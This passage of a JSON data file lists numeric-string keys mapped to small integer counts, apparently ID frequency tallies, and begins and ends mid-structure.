,"16824":2,"13722":1,"11850":1,"11528":2,"11516":1,"11508":2,"9537":2,"10048":1,"16598":1,"3541":1,"3542":1,"221":1,"18323":2,"16467":2,"18898":8,"3536":2,"13193":2,"16004":3,"15938":4,"10666":2,"17000":1,"501":3,"8292":1,"10496":1,"11679":1,"7580":1,"18210":1,"15971":1,"19523":1,"11973":1,"13453":2,"20021":3,"17572":1,"16035":1,"16028":1,"301":1,"14404":3,"5199":1,"14414":2,"18721":1,"17299":1,"19161":2,"14150":1,"15769":1,"15946":1,"13116":3,"19516":1,"14624":2,"11063":1,"11173":3,"19539":4,"18682":1,"18685":3,"8704":3,"18148":1,"18998":1,"19209":1,"20041":3,"5827":1,"2332":1,"380":4,"511":3,"15777":2,"18535":1,"19084":1,"19658":1,"9137":3,"17859":1,"4077":1,"12066":1,"3314":1,"20049":1,"13219":1,"11774":1,"14184":1,"16768":1,"20033":1,"20031":2,"19573":1,"15590":1,"11888":1,"16501":1,"247":2,"5272":2,"17811":2,"427":2,"10919":3,"20035":1,"863":3,"1761":1,"16703":1,"19381":1,"11179":2,"354":7,"15547":2,"19406":1,"11926":3,"2310":1,"18419":1,"394":1,"4267":1,"15486":1,"19982":1,"19730":1,"16033":1,"17749":1,"18114":2,"1568":1,"2428":1,"8782":1,"9038":1,"19103":6,"16775":4,"18798":1,"16816":2,"756":1,"1399":1,"1781":1,"17269":1,"10573":1,"10101":16,"19989":1,"19471":1,"1106":2,"1382":1,"678":2,"1276":1,"1563":1,"15308":1,"1902":4,"18716":1,"225":1,"2292":1,"868":2,"12782":2,"1117":5,"2221":2,"4614":5,"1957":5,"417":2,"2878":1,"20073":1,"2784":2,"1049":2,"20100":2,"18976":5,"1933":4,"2092":1,"1934":1,"1962":1,"4937":1,"5311":1,"5653":2,"8515":2,"9305":1,"9362":1,"19237":3,"20023":4,"9145":1,"16729":1,"17224":1,"10631":2,"5489":1,"768":3,"4718":1,"12187":1,"19070":1,"18848":10,"20022":4,"547":2,"10022":1,"10448":2,"8495":3,"7085":1,"19305":1,"19663":3,"20047":1,"16854":2,"12878":1,"18520":3,"255":4,"612":1,"18371":5,"8400":1,"20225":2,"16022":1,"277":2,"14147":1,"14419":2,"15937":2,"18966":1,"1021":4,"20032":2,"5926":1,"14230":1,"16204":1,"9495":1,"11190":1,"18879":1,"18888":1,"19194":1,"14443":1,"15565":1,"18395":2,"7982":1,"8007":1,"8814":5,"12389":2,"20099":2,"947":2,"20175":4,"20174":2,"2218":1,"9618":1,"20058":1,"21033":7,"1797":2,"21056":3,"2737":1,"17789":1,"996":1,"1395":2,"2908":1,"15577":2,"19000":3,"16913":3,"18990":1,"20897":1,"19472":1,"1405":8,"12722":3,"980":3,"1122":4,"14495":1,"4466":1,"1108":2,"1282":4,"20522":1,"20813":1,"20016":1,"18518":1,"19550":2,"17782":1,"543":1,"19592":1,"1210":1,"15247":1,"20300":2,"15241":1,"263":1,"679":1,"16654":2,"334":2,"345":5,"2277":2,"7545":1,"2081":3,"11320":1,"16572":1,"15050":1,"1978":1,"19100":3,"18176":3,"9958":2,"10066":6,"12951":3,"18971":1,"19300":2,"17632":1,"18162":1,"18712":2,"19729":6,"21072":3,"19064":1,"19065":1,"331":5,"9796":1,"11871":1,"12973":1,"15598":1,"19656":2,"18196":1,"3842":1,"3844":1,"18366":2,"17869":1,"303":1,"10835":1,"21544":1,"11703":4,"18900":2,"11656":3,"19501":1,"21076":2,"21617":1,"2020":2,"11997":1,"1590":3,"20046":1,"20045":4,"10036":1,"8679":2,"14804":1,"11049":1,"997":1,"16989":2,"19134":1,"21067":2,"21082":3,"19219":1,"287":1,"1698":1,"1701":1,"18754":1,"19568":2,"20450":2,"20521":2,"19473":1,"19584":2,"396":1,"364":3,"239":1,"208":1,"575":3,"20592":1,"497":6,"4661":1,"8585":1,"6673":1,"5022":3,"5001":1,"15055":1,"7448":1,"19731":1,"19543":1,"18749":2,"18733":1,"496":1,"18127":1,"10890":1,"20848":1,"20503":1,"20501":1,"20710":1,"7312":1,"11161":2,"17870":1,"17899":1,"17783":1,"21556":1,"17784":1,"17889":1,"21601":1,"12009":2,"21948":1,"16114":1,"14972":1,"21255":1,"2593":1,"12005":2,"15455":3,"18708":3,"21149":1,"18019":1,"16597":2,"4406":1,"21053":2,"16558":4,"18731":1,"14181":1,"12801":1,"21664":1,"11493":3,"7367":1,"21675":2,"19441":1,"13910":1,"17205":2,"17691":1,"20860":1,"11768":2,"15564":2,"18175":2,"19465":2,"17354":4,"17347":2,"795":1,"20564":1,"11972":3,"3442":1,"18369":1,"18396":1,"1057":1,"930":3,"12475":1,"832":1,"1085":1,"2261":2,"2321":2,"2454":1,"14248":1,"18977":2,"248":2,"1220":1,"637":3,"17284":1,"17283":1,"21721":1,"18677":1,"22959":1,"14129":3,"7694":1,"21709":3,"659":1,"4755":3,"18328":1,"16964":1,"22760":10,"21522":12,"20215":1,"20209":1,"22321":2,"1130":2,"19214":2,"2673":4,"20019":1,"1313":2,"21230":1,"14681":1,"12102":1,"14730":1,"23372":1,"189":5,"18932":1,"20919":1,"16020":2,"11180":1,"1317":1,"9008":1,"13078":1,"13131":1,"14327":1,"18031":1,"20015":1,"20210":3,"20870":1,"14322":3,"16743":1,"18386":2,"22850":1,"19008":1,"22250":1,"15805":1,"2082":1,"20098":2,"19301":2,"1414":5,"11454":2,"22074":3,"482":4,"1415":1,"19657":1,"21538":1,"17010":1,"21087":2,"21319":1,"8804":1,"18817":1,"10120":1,"18170":2,"17637":2,"16810":1,"15936":5,"22258":1,"22257":1,"22269":1,"22263":2,"23105":1,"15654":2,"13162":1,"19673":2,"21323":1,"22327":1,"13860":1,"18735":1,"5792":1,"5003":2,"20090":2,"1389":1,"15884":2,"1741":1,"955":2,"7821":1,"16677":1,"21782":4,"21061":3,"21766":1,"23250":1,"21705":1,"19280":1,"1494":2,"13578":1,"443":1,"22158":1,"635":1,"16865":1,"1212":1,"20946":1,"23774":1,"14366":1,"815":2,"10603":2,"1465":1,"20258":1,"1361":1,"450":1,"22575":1,"941":3,"18961":2,"13831":1,"14004":1,"14009":1,"14008":1,"13621":1,"13586":5,"13560":3,"13590":1,"14435":1,"14486":1,"15622":4,"19404":2,"18133":2,"17761":6,"613":2,"22548":1,"23387":1,"21052":1,"15774":1,"21207":1,"20242":1,"16648":2,"22777":2,"23039":1,"23314":2,"12007":1,"5561":1,"23085":1,"19448":1,"21510":1,"22546":1,"15499":1,"17775":1,"429":1,"18734":1,"1219":1,"312":1,"1571":3,"17557":1,"21894":1,"23952":1,"23792":1,"4216":1,"23806":1,"23625":1,"23983":3,"596":2,"17189":1,"17362":1,"18799":1,"914":4,"17836":1,"18093":1,"12758":1,"1642":4,"23197":2,"23195":1,"23191":1,"20875":1,"21995":1,"21073":1,"21830":2,"21839":1,"21996":1,"22425":1,"22566":1,"23367":1,"23373":1,"1728":4,"9475":3,"12550":1,"742":2,"1175":2,"14259":1,"13616":1,"12469":1,"1803":1,"2371":1,"18985":1,"15894":1,"15896":1,"15635":1,"16791":1,"15890":1,"19139":1,"15643":1,"15646":1,"17026":1,"18089":1,"20612":1,"15876":1,"16708":1,"16758":1,"17053":1,"20768":1,"17105":1,"18057":1,"18332":1,"18494":1,"5064":1,"8306":1,"16638":1,"21731":2,"23964":1,"19464":11,"19463":3,"798":3,"813":2,"21729":1,"241":1,"258":1,"17826":2,"22403":1,"21081":1,"22460":6,"23686":1,"11513":5,"6499":4,"16580":1,"6229":2,"16660":1,"22355":1,"23521":1,"16577":2,"10314":1,"10227":1,"7046":1,"5284":1,"4590":3,"19303":2,"20281":1,"22309":4,"22368":3,"10773":1,"18739":4,"15606":1,"21397":1,"623":1,"8681":1,"8760":5,"1473":2,"4412":1,"22973":1,"23566":1,"692":1,"7252":2,"683":1,"8552":1,"644":1,"16274":3,"382":1,"22551":1,"9692":1,"22550":1,"19734":2,"20492":1,"14406":4,"18389":1,"14409":2,"22320":1,"12043":3,"1769":1,"582":1,"17371":1,"5531":6,"5567":1,"2273":1,"2712":2,"23975":1,"13068":4,"20681":2,"22587":4,"16730":1,"18297":1,"22351":1,"16009":5,"19153":1,"19013":2,"18315":4,"5391":1,"5950":2,"8815":1,"8943":1,"1675":2,"20510":1,"20811":1,"11057":1,"10107":3,"6714":1,"20278":1,"2691":4,"7244":1,"21258":1,"16687":2,"19590":3,"20048":1,"1720":4,"18141":1,"9447":1,"14793":1,"18370":2,"15481":2,"20364":1,"20662":1,"23221":1,"23302":1,"15607":1,"5360":1,"18193":1,"1871":2,"9258":1,"9259":1,"10438":1,"10449":2,"10811":1,"16517":1,"18558":2,"18559":1,"20918":2,"20921":1,"19290":1,"9484":1,"20037":1,"325":1,"16774":3,"16788":1,"21077":1,"12278":1,"339":4,"686":5,"23055":2,"15889":1,"507":1,"18301":1,"12385":1,"19016":2,"13447":1,"23269":2,"18413":1,"21080":1,"21927":2,"18392":2,"17933":1,"473":1,"17860":2,"2704":3,"22458":1,"23410":1,"14095":1,"21777":2,"22500":1,"3190":1,"1911":1,"12038":1,"21700":1,"12296":1,"14479":1,"19586":1,"22256":2,"8460":2,"8839":1,"8922":1,"12235":1,"660":1,"5009":1,"9251":1,"23248":1,"22729":2,"10720":1,"10783":1,"20104":3,"1744":1,"22399":1,"22806":1,"21165":1,"19179":2,"7129":1,"22569":1,"521":2,"24392":1,"24393":3,"16773":2,"24044":1,"2608":1,"2645":1,"17461":1,"21735":1,"1434":1,"1445":1,"23609":1,"23145":1,"17965":1,"17827":1,"432":2,"569":2,"647":1,"970":2,"2913":3,"15920":1,"347":1,"9668":1,"21422":1,"21480":1,"23326":6,"2070":2,"24334":1,"21740":1,"22013":1,"21886":1,"21887":1,"21728":1,"13589":2,"15957":1,"250":4,"18004":1,"23287":1,"12020":1,"23175":2,"16447":1,"20201":1,"9250":1,"17423":1,"8215":1,"8197":1,"8248":1,"8232":1,"8273":1,"7060":1,"7534":1,"7966":1,"2675":1,"4738":2,"8469":1,"9197":1,"22329":1,"7370":1,"8019":1,"649":2,"12115":1,"1905":2,"22773":2,"24147":2,"15545":2,"23198":1,"11818":1,"11666":2,"5181":1,"24773":1,"1258":1,"377":1,"13060":4,"13016":1,"16369":3,"22385":1,"2109":1,"5026":1,"8462":1,"15047":2,"12155":1,"24599":1,"15886":2,"24601":1,"2824":2,"180":1,"13107":2,"19423":1,"11687":2,"900":1,"20020":1,"10300":1,"10856":1,"10877":2,"10903":1,"10900":1,"10899":1,"10909":1,"10922":1,"22014":1,"10934":1,"11175":2,"11174":1,"11169":1,"11170":1,"11113":1,"11091":1,"10659":4,"12211":1,"12160":1,"12417":1,"12437":2,"336":2,"335":1,"13604":1,"14304":2,"14423":1,"18621":1,"22023":2,"23307":1,"23401":2,"23148":1,"23304":1,"18711":2,"11867":1,"1013":2,"1033":3,"17900":1,"1334":1,"2739":1,"5240":1,"9726":3,"21974":1,"22570":1,"2271":1,"11197":1,"11086":1,"14263":1,"15483":1,"17178":1,"17179":1,"17770":1,"19403":1,"19133":1,"19123":1,"19003":1,"18262":1,"18165":1,"21307":1,"21308":1,"21301":2,"21204":1,"21458":1,"21433":1,"21429":1,"21416":1,"21384":1,"21383":1,"23060":1,"22778":3,"24733":1,"24732":1,"24853":2,"24852":1,"24848":1,"24831":3,"24830":1,"24319":2,"24326":2,"24014":1,"24926":1,"24890":1,"24891":1,"24925":1,"805":2,"1755":1,"1785":2,"1823":1,"8754":1,"11181":1,"10197":1,"10269":1,"14489":1,"14478":1,"14401":1,"14303":1,"14196":1,"14185":1,"14174":2,"14171":1,"14169":1,"14168":1,"14167":2,"12688":1,"12655":1,"12653":1,"12538":1,"12540":1,"12456":2,"12322":1,"14496":1,"16769":1,"16556":1,"15962":2,"15948":1,"16822":1,"16815":1,"16812":1,"16781":1,"16779":2,"18255":1,"16856":1,"16830":1,"18723":1,"18684":1,"18432":2,"22537":2,"22524":1,"22518":1,"22522":1,"22515":1,"22450":1,"21730":1,"21074":1,"21062":3,"21058":1,"21057":1,"19183":2,"19011":1,"18722":2,"17967":1,"23235":1,"22571":1,"1107":1,"13388":1,"13393":2,"13394":1,"1362":1,"1398":3,"18387":1,"18292":2,"20222":3,"1167":1,"18470":2,"18927":1,"4676":1,"21825":1,"24148":4,"2297":1,"20018":2,"4861":2,"19684":2,"16380":2,"23741":4,"21525":4,"1790":1,"1736":1,"8652":1,"19358":2,"1410":5,"17851":1,"10664":1,"19691":2,"20084":2,"19069":1,"22559":1,"6428":1,"21338":2,"6505":2,"7554":1,"8216":1,"3432":2,"6022":1,"12071":1,"6503":3,"17308":1,"5697":1,"8090":1,"18427":1,"7713":1,"7475":2,"18420":1,"1647":2,"20089":2,"17946":1,"17903":1,"9094":1,"24627":1,"1138":3,"24817":1,"16137":3,"17883":1,"21650":2,"20176":1,"20775":2,"11496":1,"22511":1,"24299":1,"23973":2,"15085":2,"15625":1,"15164":7,"869":1,"18241":1,"23324":3,"20617":2,"13538":3,"4072":1,"4942":1,"24811":3,"19095":1,"19247":2,"4727":2,"4793":1,"9022":1,"6502":2,"836":1,"24761":2,"294":1,"537":4,"359":1,"23575":4,"22758":3,"12213":1,"2561":2,"1437":1,"9338":3,"16213":1,"257":1,"18101":1,"9208":2,"22759":2,"19667":1,"17190":2,"20177":1,"17222":2,"17617":1,"22949":1,"21722":1,"20621":1,"20830":1,"19557":1,"19520":1,"14265":1,"8777":2,"262":3,"21528":1,"9461":1,"16596":1,"20257":1,"7268":1,"22166":3,"12049":1,"5737":1,"22862":1,"4851":1,"5742":1,"1273":1,"24384":1,"25047":9,"13950":1,"21718":2,"13931":1,"21271":1,"19735":1,"2435":1,"15570":1,"20657":1,"23670":1,"23310":1,"8764":2,"18797":1,"22560":2,"7362":1,"7531":2,"8753":1,"23000":2,"11124":1,"21380":2,"21750":2,"18656":1,"24414":1,"492":3,"1204":1,"11247":1,"22784":1,"22077":1,"14418":3,"23712":3,"12033":1,"24820":3,"23292":2,"1676":2,"6069":1,"19241":3,"22754":1,"25225":1,"23711":1,"10839":2,"18695":2,"20514":1,"5031":1,"25217":1,"22755":1,"23334":3,"476":3,"2748":1,"4217":1,"4214":1,"20751":3,"23563":1,"24215":1,"24945":1,"20085":3,"9095":1,"24313":1,"8016":1,"16422":1,"2294":1,"18069":1,"20044":3,"936":5,"11865":1,"19376":1,"943":1,"8476":2,"22268":1,"23768":1,"15781":1,"18472":1,"999":2,"1384":1,"1752":1,"821":2,"1783":1,"10872":1,"18658":1,"20535":2,"20581":1,"20608":1,"20607":1,"20614":1,"20831":1,"21559":1,"21608":1,"21637":1,"4546":1,"2534":1,"23083":2,"18112":2,"15376":1,"11761":1,"19260":1,"24569":1,"14929":1,"16655":1,"6938":1,"24966":1,"1145":1,"22884":1,"4747":2,"5466":1,"23535":2,"19050":1,"11925":2,"25274":1,"15843":1,"369":1,"272":1,"19401":2,"12121":1,"10082":1,"17817":1,"18979":1,"22945":1,"20864":1,"15626":1,"15854":1,"24795":1,"17332":1,"24651":1,"16783":1,"16852":1,"18790":1,"19207":2,"20383":1,"23183":1,"24698":2,"21736":1,"24127":1,"20418":1,"19238":2,"18701":1,"4130":4,"16434":1,"15726":1,"9474":1,"14723":1,"22044":1,"11669":2,"23350":1,"25356":1,"24941":2,"24813":2,"24333":2,"24183":1,"14348":1,"23657":2,"24936":2,"23362":3,"9124":1,"20220":2,"12954":3,"16375":1,"18541":1,"18949":1,"7777":1,"3079":1,"20130":2,"3663":3,"24843":2,"17953":1,"9998":1,"3049":1,"20584":1,"23333":1,"18264":1,"23941":1,"21068":2,"18631":2,"11123":1,"5269":3,"19309":1,"2669":1,"11267":1,"23394":1,"23530":2,"12164":1,"9652":2,"2909":1,"23478":2,"18718":1,"15567":2,"20273":1,"16332":1,"12806":2,"541":2,"24712":1,"16087":1,"22011":1,"6546":2,"17879":1,"9904":2,"19205":1,"22943":1,"20123":2,"24808":4,"9183":1,"9170":2,"15371":1,"9163":1,"24366":1,"24356":2,"6789":1,"2154":1,"2167":2,"16368":4,"9184":2,"18540":1,"12261":1,"488":1,"532":3,"24757":2,"12334":1,"21078":2,"1048":1,"16300":1,"485":3,"24270":1,"1576":2,"22526":1,"19293":1,"1446":1,"1319":2,"23701":1,"19531":1,"13552":1,"12925":1,"6248":1,"5779":1,"20181":1,"19426":1,"24758":1,"4225":2,"24699":2,"1263":2,"25679":1,"829":2,"17652":2,"2471":4,"9503":1,"25011":2,"25682":1,"16218":1,"22868":1,"25378":3,"22718":1,"25663":3,"21427":1,"19777":3,"19414":1,"15779":3,"15782":3,"22452":1,"18764":1,"20309":2,"2871":1,"9257":1,"22325":4,"18554":1,"21516":1,"25687":2,"23724":2,"14454":1,"22980":2,"8600":1,"25707":1,"17499":1,"22964":2,"11204":1,"19042":1,"21673":1,"19948":1,"535":1,"5542":1,"18023":1,"23498":1,"20869":1,"24509":1,"23456":1,"22635":1,"9119":2,"20039":1,"20054":2,"20038":1,"10304":1,"2810":1,"12390":2,"18401":1,"15941":3,"17769":1,"15627":1,"16670":1,"22728":2,"19040":1,"25697":2,"1238":1,"18410":1,"3523":1,"24764":2,"9988":4,"17979":2,"24895":1,"23079":1,"23072":1,"256":1,"21417":1,"5745":1,"25712":1,"6487":1,"21747":1,"11825":2,"18184":2,"15996":3,"20995":1,"583":1,"21003":1,"8696":1,"7128":1,"20944":1,"4482":1,"4508":1,"23868":1,"25655":1,"11906":2,"698":1,"15441":4,"18485":1,"22390":3,"25756":1,"2437":2,"19410":1,"2346":2,"13790":1,"10092":1,"10503":1,"10709":2,"11428":2,"16265":1,"16263":2,"18496":1,"15491":3,"17733":1,"4745":1,"5050":1,"7618":1,"9063":1,"9637":2,"2944":1,"934":3,"2115":1,"9378":1,"25691":7,"1023":3,"5785":1,"7972":1,"22540":1,"2695":1,"23261":2,"2062":1,"19575":2,"20823":1,"19671":1,"25834":4,"25692":3,"25822":5,"23316":1,"20372":1,"14685":1,"22510":1,"25676":2,"19604":1,"17311":1,"25658":2,"25677":1,"24504":2,"24516":1,"5394":1,"12326":1,"18016":3,"20579":1,"12591":2,"1456":1,"22533":1,"1593":3,"1924":3,"23726":1,"14466":1,"16495":1,"19480":1,"19485":1,"19495":1,"19549":1,"19561":1,"19569":2,"19572":1,"19619":1,"19602":1,"19591":1,"19587":1,"19594":1,"19600":1,"20523":1,"20026":1,"20561":2,"20532":1,"20528":1,"20576":1,"20700":1,"20688":1,"20816":1,"20836":1,"22018":1,"21893":1,"22043":2,"22938":1,"25359":1,"25360":1,"25785":1,"25797":2,"25808":1,"17853":2,"15731":1,"4756":1,"8793":1,"16281":1,"16264":1,"20056":1,"1796":1,"22431":2,"21757":1,"25420":2,"2044":1,"25734":2,"6037":1,"825":2,"25680":2,"24633":1,"24150":1,"19012":1,"24929":1,"23265":1,"21063":1,"24684":1,"19182":1,"1687":3,"25787":1,"18933":2,"18906":1,"18675":2,"1903":1,"19076":1,"16690":1,"8686":1,"23691":2,"24700":1,"23323":7,"16303":1,"8533":2,"5788":1,"25974":1,"1901":2,"13197":1,"22832":2,"4787":1,"18365":2,"12397":1,"12939":1,"23621":1,"24301":1,"18709":1,"22237":1,"19177":2,"16731":1,"9667":1,"17106":1,"22238":1,"18271":2,"12548":1,"25847":1,"12545":1,"23318":2,"22817":1,"18988":1,"22249":2,"12706":1,"24617":1,"23385":1,"9510":2,"25338":1,"23742":1,"3882":1,"15194":2,"23504":3,"4038":1,"26375":2,"17080":1,"18054":2,"26538":3,"25666":2,"622":1,"2260":2,"18318":1,"702":1,"26265":2,"9885":1,"10484":1,"1714":3,"19547":3,"20565":1,"19726":2,"24533":1,"14926":1,"11551":1,"5333":1,"23296":1,"7115":1,"7116":2,"11538":1,"16448":1,"16453":1,"16457":1,"16458":1,"16460":1,"16538":1,"17346":1,"19353":1,"25839":1,"26043":1,"17768":2,"17779":1,"17878":2,"17882":1,"21616":1,"21817":2,"7293":1,"1064":3,"2598":1,"20101":1,"19664":2,"8710":2,"20043":1,"24327":1,"9355":1,"14918":1,"20260":1,"18804":1,"19990":1,"25376":1,"1259":1,"2854":3,"26363":6,"3195":1,"4659":2,"20206":4,"12989":2,"4673":1,"4660":1,"14940":1,"747":1,"17873":1,"4573":1,"2666":1,"25826":4,"13305":1,"713":1,"24685":1,"23305":1,"18903":1,"17614":1,"26563":4,"13111":1,"1335":1,"26667":1,"11928":1,"16367":1,"26748":1,"22782":1,"25738":1,"26414":1,"19425":2,"20972":2,"25673":2,"26263":1,"25943":1,"483":1,"21738":1,"21533":1,"2610":1,"21622":1,"14337":2,"1672":1,"2040":2,"16386":1,"777":1,"9506":2,"26601":2,"5823":2,"19705":1,"20867":6,"1873":1,"1929":2,"2399":1,"26289":2,"9757":1,"2713":1,"14125":3,"14568":1,"20198":2,"26476":1,"18885":3,"15153":1,"18168":1,"24580":1,"26620":2,"22803":1,"23824":1,"2355":4,"26205":1,"25929":1,"540":2,"6531":2,"20427":4,"24977":2,"25443":1,"27321":2,"21355":1,"13537":1,"9275":2,"22751":2,"27504":3,"17302":2,"7289":1,"26630":4,"23854":1,"25831":2,"19071":1,"19159":2,"18742":2,"26176":3,"3729":1,"10637":1,"11949":1,"18548":1,"15383":2,"25860":1,"27583":2,"24016":1,"26734":1,"16764":2,"23882":2,"27692":1,"15686":1,"20295":1,"10146":1,"9226":2,"20778":1,"27375":2,"26769":3,"11402":1,"12022":1,"9640":4,"8540":1,"17627":2,"20341":1,"24568":1,"28153":3,"25387":2,"23574":1,"18254":2,"18258":1,"26764":2,"14896":1,"26552":5,"28236":2,"471":2,"2258":1,"4150":1,"274":1,"672":2,"669":1,"26355":1,"13052":1,"13054":1,"28517":1,"25872":2,"27811":9,"12645":1,"27329":1,"7172":1,"1298":1,"27822":7,"26396":3,"619":2,"978":2,"20812":1,"27777":1,"18720":3,"27357":1,"28170":3,"20935":1,"23779":2,"25936":4,"24351":1,"25928":1,"28228":1,"5936":1,"8189":1,"11289":2,"11570":1,"18788":2,"4506":1,"17486":1,"26074":1,"10843":1,"6892":1,"27709":1,"11312":1,"21962":1,"26438":1,"27534":1,"28222":1,"25934":3,"6474":1,"28455":6,"9814":1,"27390":1,"25782":1,"18152":4,"28244":1,"201":2,"9267":1,"26285":1,"28008":2,"25925":4,"1351":1,"19452":1,"16629":1,"22343":3,"26790":3,"2006":1,"27683":1,"2067":1,"10828":1,"26185":2,"27047":2,"18904":1,"7655":1,"26787":1,"27359":1,"26550":3,"26690":5,"4969":1,"2110":2,"6362":1,"2329":3,"28303":7,"25724":3,"2947":1,"648":1,"6532":1,"4105":13,"2045":1,"26287":1,"26334":2,"20077":1,"4298":1,"11432":1,"28137":1,"1174":1,"28388":1,"25602":1,"9027":1,"16256":1,"27735":1,"503":2,"17940":1,"458":4,"454":2,"462":3,"25381":1,"18502":1,"28260":4,"28424":5,"27991":1,"16723":2,"20729":1,"20096":1,"1265":1,"5563":1,"24342":1,"26657":1,"26731":3,"28148":4,"27914":1,"21755":1,"27579":1,"27831":3,"26569":4,"27053":1,"26474":5,"26298":4,"25723":3,"26312":3,"26772":1,"26798":3,"27406":1,"27678":1,"27694":2,"27713":1,"27739":3,"28062":1,"28429":2,"28446":1,"28387":2,"21362":2,"19052":2,"28376":6,"24040":2,"25698":1,"28454":1,"19172":2,"5200":3,"27812":1,"20866":1,"17612":3,"17613":4,"25749":1,"24352":1,"27992":2,"27400":1,"25830":3,"23730":1,"9128":3,"26000":1,"13032":3,"26343":2,"26053":1,"8556":3,"27331":1,"28207":1,"25721":1,"27854":1,"27601":1,"28334":2,"11081":1,"19067":2,"21265":1,"18824":1,"27922":4,"8316":1,"1264":2,"1961":4,"27710":1,"5331":1,"5321":1,"10768":1,"11951":1,"19643":1,"16614":1,"25747":1,"29838":2,"29851":3,"22928":1,"28267":2,"27723":1,"4383":1,"28279":1,"24722":1,"27325":2,"16608":1,"17500":1,"25924":3,"26441":1,"27399":1,"13892":1,"26237":2,"24770":1,"25837":1,"13549":2,"26938":2,"21454":4,"28007":1,"25389":1,"25948":1,"25945":2,"25960":1,"28297":1,"26642":2,"10487":1,"12065":1,"18704":1,"21002":1,"23780":1,"23781":2,"27889":1,"4994":1,"10168":1,"2356":1,"4679":1,"16130":1,"4025":2,"12440":1,"304":1,"18719":1,"27342":2,"12316":1,"4317":1,"26937":1,"25939":3,"17667":1,"4343":2,"28121":5,"28127":2,"17727":1,"16132":1,"4655":1,"26202":1,"28366":3,"13619":1,"13094":1,"27607":3,"20976":1,"19655":1,"1153":1,"500":2,"23725":2,"1525":1,"29823":1,"26356":1,"26679":2,"26293":3,"26083":1,"21324":1,"19308":1,"17503":1,"20205":1,"20208":1,"21269":1,"26598":4,"27965":4,"28499":1,"10785":1,"18542":1,"8918":1,"27787":1,"23776":1,"26282":1,"23716":2,"25987":4,"27464":1,"13077":2,"26165":1,"28437":1,"18038":2,"26697":1,"2974":1,"22119":1,"20002":1,"20605":1,"22991":1,"25674":1,"5285":4,"26361":1,"5725":1,"27746":5,"21171":1,"17926":1,"5638":1,"5640":1,"10833":1,"15480":4,"18816":1,"18041":1,"10884":1,"23271":2,"24623":1,"25273":1,"25854":1,"25865":1,"26585":3,"28448":4,"19808":1,"28563":3,"11406":1,"26295":2,"28559":2,"26284":2,"2011":1,"28513":2,"28561":3,"26269":2,"12761":1,"10453":1,"17187":1,"13019":1,"2158":1,"6369":1,"27995":2,"10068":1,"5400":1,"29132":4,"14056":1,"18930":1,"26231":2,"15736":2,"23720":2,"21071":1,"21565":1,"20685":1,"11567":1,"27915":2,"19738":1,"12955":2,"18668":1,"1400":1,"26692":1,"22981":1,"18394":2,"28462":4,"28180":1,"267":2,"1912":1,"2175":1,"2178":1,"20858":1,"18922":1,"1024":3,"26296":1,"17199":3,"26592":1,"5699":1,"10733":1,"14339":5,"19424":2,"26297":1,"28468":2,"25952":1,"5287":2,"17472":1,"8131":1,"27717":1,"27716":1,"20191":1,"14433":1,"19399":2,"23727":1,"10382":1,"2470":1,"2481":1,"1694":1,"2129":1,"22427":3,"26511":2,"28361":5,"21375":1,"4703":3,"9908":1,"22274":2,"22352":2,"4735":1,"15031":1,"19037":1,"19597":1,"16316":4,"27989":3,"28432":1,"2268":4,"27255":1,"26656":5,"2689":1,"27078":8,"27371":1,"4138":1,"5796":3,"21341":1,"16315":1,"22470":1,"26232":3,"25975":1,"411":1,"491":1,"26319":3,"15449":1,"26394":1,"25838":1,"24077":1,"28037":1,"16656":1,"26357":1,"16707":1,"11167":1,"22479":1,"29839":2,"27475":5,"18059":2,"23802":1,"26315":1,"26314":1,"26316":2,"27907":1,"28414":4,"28484":1,"27554":2,"27553":1,"27547":1,"26782":2,"27773":1,"28481":1,"12344":1,"26433":1,"12883":1,"26424":1,"28516":2,"28483":1,"26393":2,"20283":1,"28380":1,"1913":1,"4692":1,"4689":2,"20954":1,"26974":1,"806":1,"4019":2,"27944":2,"26337":1,"20850":2,"27946":1,"25465":2,"24531":2,"22489":1,"20684":2,"20695":1,"19728":2,"25938":4,"24609":2,"4140":2,"15639":1,"16113":1,"20230":3,"15943":1,"1868":6,"25661":2,"26534":1,"16699":3,"16717":1,"27994":3,"21024":1,"21744":1,"24311":1,"26283":1,"26699":1,"26694":1,"27402":1,"25828":2,"17858":1,"23918":1,"28421":1,"25973":2,"25859":1,"5040":1,"8490":2,"10429":1,"2189":5,"12895":1,"16408":1,"24478":2,"20706":2,"26803":1,"8553":2,"22627":1,"18169":2,"19083":1,"21457":1,"12253":1,"25790":1,"26762":2,"17644":1,"18577":1,"14546":1,"22909":1,"9181":1,"16693":1,"18056":1,"26223":2,"25758":2,"24011":2,"26651":1,"26248":1,"5784":1,"25739":1,"28460":2,"16645":3,"28491":1,"9722":2,"26936":1,"18968":1,"1715":4,"1731":2,"26420":1,"1959":2,"2678":2,"1565":1,"1572":2,"1566":1,"1577":1,"24760":1,"30009":1,"4131":1,"24247":1,"28511":3,"27993":3,"28136":5,"2759":1,"6052":3,"23150":1,"19476":1,"28163":2,"28151":1,"12423":2,"18159":1,"18697":1,"25657":1,"26310":2,"27063":2,"17422":1,"18085":1,"18834":1,"26350":5,"5985":1,"2749":3,"24336":2,"25965":1,"23348":2,"27949":1,"12514":1,"26681":2,"27839":1,"27935":1,"10309":1,"30081":1,"1493":1,"1154":2,"22415":1,"18599":1,"25844":1,"26650":1,"29957":1,"29963":2,"17791":2,"29031":1,"8353":1,"2116":1,"969":3,"1930":1,"1970":1,"23713":1,"26245":2,"5734":1,"5882":1,"391":2,"26637":2,"18134":3,"24535":1,"25218":1,"4436":1,"11681":1,"22182":1,"27306":1,"30084":1,"22936":2,"19559":1,"28537":2,"2557":4,"27459":2,"19554":1,"10728":1,"240":1,"26322":1,"27886":1,"28129":1,"24349":1,"22816":1,"21339":1,"15360":1,"1015":1,"23481":1,"2605":1,"16426":1,"16515":1,"16520":1,"16325":1,"16283":1,"16295":1,"28178":1,"28348":1,"2431":4,"29826":1,"28073":1,"9345":1,"18173":3,"20014":2,"27779":2,"26189":2,"9107":1,"24385":1,"25664":3,"27820":2,"2446":2,"7711":1,"28461":1,"578":2,"1240":1,"1270":2,"16471":1,"1963":2,"1236":1,"28301":1,"26502":1,"25752":2,"21229":1,"16807":1,"25792":1,"20321":1,"1710":1,"16908":1,"16877":1,"9680":4,"738":1,"15493":3,"15492":4,"15494":2,"15495":2,"24944":1,"17673":1,"17216":1,"26280":1,"19323":3,"19204":2,"28177":4,"26249":1,"2865":1,"4757":1,"16575":1,"25718":1,"260":1,"641":3,"4622":1,"25375":1,"27879":1,"27881":1,"9302":1,"29958":1,"22505":1,"21079":1,"21212":1,"28526":1,"18662":1,"27708":2,"19640":1,"20110":2,"23758":2,"2782":1,"3682":1,"4938":1,"28442":2,"2